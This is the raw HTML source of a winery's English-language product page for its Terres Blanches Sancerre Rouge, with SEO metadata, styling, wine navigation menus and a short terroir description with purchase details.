	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terres Blanches - Fournier Père et Fils" />
	<meta property="og:url" content="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/" />
	<meta property="og:site_name" content="Fournier Père et Fils" />
	<meta property="article:publisher" content="https://www.facebook.com/DomaineFournier" />
	<meta property="article:modified_time" content="2025-07-11T07:27:11+00:00" />
	<meta property="og:image" content="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Rouge-2023-1.png" />
	<meta property="og:image:width" content="234" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/","url":"https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/","name":"Terres Blanches - Fournier Père et Fils","isPartOf":{"@id":"https://www.fournier-pere-fils.com/en/#website"},"primaryImageOfPage":{"@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/#primaryimage"},"image":{"@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/#primaryimage"},"thumbnailUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Rouge-2023-1.png","datePublished":"2022-12-12T08:09:55+00:00","dateModified":"2025-07-11T07:27:11+00:00","breadcrumb":{"@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/#primaryimage","url":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Rouge-2023-1.png","contentUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Rouge-2023-1.png","width":234,"height":860},{"@type":"BreadcrumbList","@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.fournier-pere-fils.com/en/"},{"@type":"ListItem","position":2,"name":"Terres Blanches"}]},{"@type":"WebSite","@id":"https://www.fournier-pere-fils.com/en/#website","url":"https://www.fournier-pere-fils.com/en/","name":"Fournier Père et Fils","description":"","publisher":{"@id":"https://www.fournier-pere-fils.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fournier-pere-fils.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.fournier-pere-fils.com/en/#organization","name":"Fournier Père et Fils","url":"https://www.fournier-pere-fils.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/","url":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","contentUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","width":567,"height":358,"caption":"Fournier Père et Fils"},"image":{"@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DomaineFournier","https://www.instagram.com/fournierperefils","https://www.linkedin.com/company/domaine-fournier-père-et-fils/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fournier-css' href='https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/css/main.94c15ab8cf12e377c768.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fournier-pere-fils.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fournier-pere-fils.com/en/wp-json/wp/v2/vin/1316" />
<link rel="alternate" href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/" hreflang="x-default" />
<link rel="preload" href="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/fonts/5ee68289b9bf597a8aff.woff2" as="font" type="font/woff2" crossorigin="anonymous">
</head>
<body data-fournier="wrapper">
	<div class="loading first">
		<img src="" data-src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/img/first-loader-2.gif" alt="" />
	</div>
<main data-fournier="container" data-fournier-namespace="vin">
	<header >
		<div class="contenu barre">
			<div class="logo" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: .5s;">
				<a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-240x192.png 240w" sizes="(max-width: 250px) 100vw, 250px" alt="" /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png 120w" data-sizes="(max-width: 200px) 100vw, 200px" alt="" data-lazy class="light" /></a>
			</div>
			<div class="right" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: 1s;">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/">fr</a></div>				<div class="btnMenu">
					<p>menu</p>
				</div>
			</div>
		</div>
		<div class="menuRight">
			<button id="closeMenuRight">Close</button>
			<div class="wrap">
				<div class="logoMenu"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-240x192.png 240w" data-sizes="(max-width: 250px) 100vw, 250px" alt="" data-lazy /></div>				<nav class="header">
					<ul>
						<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-377"><a href="https://www.fournier-pere-fils.com/en/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.fournier-pere-fils.com/en/the-domain/">Discover our Domaine</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.fournier-pere-fils.com/en/the-vineyard/">Our vineyards</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fournier-pere-fils.com/en/our-terroir-wines/">Our Terroir Wines</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.fournier-pere-fils.com/en/culinary-arts/">Culinary Arts</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.fournier-pere-fils.com/en/press-awards-and-accolades/">Press, awards and accolades</a></li>
					</ul>
				</nav>
				<div class="accesPro"><a href=""><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/icone-acces-pro.png" data-srcset="" data-sizes="(max-width: 50px) 100vw, 50px" alt="" data-lazy /></a></div>			</div>
			<div class="bottom">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/">fr</a></div><div class="mentionsLegales"><a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a></div>			</div>
		</div>
	</header>
	<div class="wrapSections">
			<div class="menuVin">
								<div class="wrap">
					<button id="closeMenuLeft">Close</button>
					<div class="side-1">
						<div class="content">
							<h1>Appellations</h1>
							<div data-appellation="sancerre" class="catParent"><p>Sancerre</p></div><div data-appellation="pouilly-fume" class="catParent"><p>Pouilly-Fumé</p></div><div data-appellation="menetou" class="catParent"><p>Menetou-Salon</p></div><div data-appellation="vins-de-loire" class="catParent"><p>Vins de Loire</p></div><div data-appellation="all" class="catParent"><p>All our wines</p></div>						</div>
					</div>
					<div class="side-2">
						<div class="content">
							<div class="cuvee" data-cuvee="single-vineyard-cuvees"><h4>Single-Vineyard Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/clos-du-roc/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Clos du roc &#8211; Silex &#8211; 0,5ha</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-monts-damnes/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Monts Damnés &#8211; Terroir Terres Blanches &#8211; 1ha</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-bouffants/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Bouffants &#8211; Terroir Caillottes &#8211; 0,6ha</a></li></ul></div><div class="cuvee" data-cuvee="terroirs"><h4>Terroirs Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/silex/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Silex</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Caillottes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Terres Blanches</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; Terres Blanches</a></li></ul></div><div class="cuvee" data-cuvee="village"><h4>Village Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/la-chaudouillonne/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Grande Cuvée &#8211; Verdigny</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/lancienne-vigne-2/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; L&#8217;Ancienne Vigne &#8211; Sury en Vaux</a></li><li data-appellation="pouilly-fume"><a href="https://www.fournier-pere-fils.com/en/wine/grande-cuvee/"><span class="vinRond blanc"></span>Pouilly-Fumé AOP &#8211; Grande Cuvée &#8211; Tracy-sur-Loire</a></li></ul></div><div class="cuvee" data-cuvee="appellation"><h4>Appellations Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-blanc/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Belles Vignes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-rose/"><span class="vinRond rose"></span>Sancerre Rosé AOP &#8211; Les Belles Vignes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-rouge/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; Les Belles Vignes</a></li><li data-appellation="pouilly-fume"><a href="https://www.fournier-pere-fils.com/en/wine/les-deux-cailloux/"><span class="vinRond blanc"></span>Pouilly-Fumé AOP &#8211; Les Deux Cailloux</a></li><li data-appellation="menetou"><a href="https://www.fournier-pere-fils.com/en/wine/cotes-de-morogues/"><span class="vinRond blanc"></span>Menetou-Salon Blanc AOP &#8211; Côtes de Morogues</a></li><li data-appellation="menetou"><a href="https://www.fournier-pere-fils.com/en/wine/cotes-de-morogues-2/"><span class="vinRond rouge"></span>Menetou-Salon Rouge AOP &#8211; Côtes de Morogues</a></li></ul></div><div class="cuvee" data-cuvee="loire"><h4>Loire Cuvées</h4><ul><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/sauvignon-blanc-2/"><span class="vinRond blanc"></span>IGP Val de Loire &#8211; Sauvignon Blanc</a></li><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/pinot-noir-rose/"><span class="vinRond rose"></span>IGP Val de Loire &#8211; Pinot Noir Rosé</a></li><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/pinot-noir-2/"><span class="vinRond rouge"></span>France &#8211; Pinot Noir</a></li></ul></div>						</div>
					</div>
				</div>
			</div>
			<section class="vin description">
				<div class="contenu">
											<div class="categorie">
							<h2 id="buttonOpenLeftMenu">All our wines</h2>
							<p>Terroirs Cuvées</p>
							<div class="lesVins">
								<div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/silex/"><h3>Silex</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/"><h3>Caillottes</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/"><h3>Terres Blanches</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a class="on" href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/"><h3>Terres Blanches</h3><p>Sancerre Rouge AOP</p></a></div>							</div>
						</div>
											<div class="image">
							<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus.png 800w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-480x480.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" alt="" class="background" />							<div class="wrap" data-sal="slide-down" data-sal-easing="ease-out-expo"
							     style="--sal-duration: 2s; --sal-delay: .4s;">
								<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Rouge-2023-1.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Rouge-2023-1.png 234w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Rouge-2023-1-120x441.png 120w" sizes="(max-width: 234px) 100vw, 234px" alt="" class="thumbnail" />							</div>
						</div>
											<div class="content">
							<div class="head">
								<h1>Terres Blanches</h1>
								<p>Sancerre Rouge AOP</p>							</div>
							<p>Terres Blanches is a ‘late-ripening’ terroir made of thick clay layers entertwined with flat, white limestone stones. This terroir is rich in fossils and white stones that have the particularity of whitening while drying in the sun. The Terres Blanches terroir gives a strong aromatic concentration, tension and ageing potential to the wines.</p>
															<div class="buy-this-wine">
									<p>This wine is available in France from <strong>31,65 €</strong> at your preferred wine shop, or at our online shop <strong>Aux Trésors de Bacchus</strong><br />
<a href="https://www.tresorsdebacchus.com/sancerre-les-terres-blanches-fournier-pere-et-fils-2022-cdsc22b1b03233" target="_blank" rel="noopener">Buy online</a></p>
								</div>
													</div>
									</div>
			</section>
			

			<section class="vin carte">
				<div class="contenu">
					<div class="carte newMap">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-120x158.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5.png 900w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-120x158.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-240x316.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-480x632.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-768x1011.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" alt="" data-lazy />						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-120x158.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier.png 900w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-120x158.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-240x316.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-480x632.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-768x1011.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" alt="" data-lazy class="anim" />					</div>
											<div class="description">
							<p>This terroir is rich in fossils and white stones that have the particularity of whitening while drying in the sun.</p>
						</div>
									</div>
									<div class="decoration">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne.png 700w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-480x480.png 480w" data-sizes="(max-width: 700px) 100vw, 700px" alt="" data-lazy />					</div>
							</section>
			

			<section class="vin caracteristiques">
									<div class="background">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2.png 700w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-480x480.png 480w" data-sizes="(max-width: 700px) 100vw, 700px" alt="" data-lazy />					</div>
					<div class="contenuDescriptionCategorie">
												<h2>Terroirs Cuvées</h2>
						<p>Domaine Fournier Père &amp; Fils pursues its mission of revealing the terroirs of our beautiful land for sommeliers and wine lovers.</p>
<p>Our ‘Terroirs Selection’ range reveals the nuances and the style of 4 Terroirs curated from our finest Sancerre and Pouilly-Fumé vineyards. They easily distinguish themselves by their aromatic intensity and their complexity.</p>
											</div>
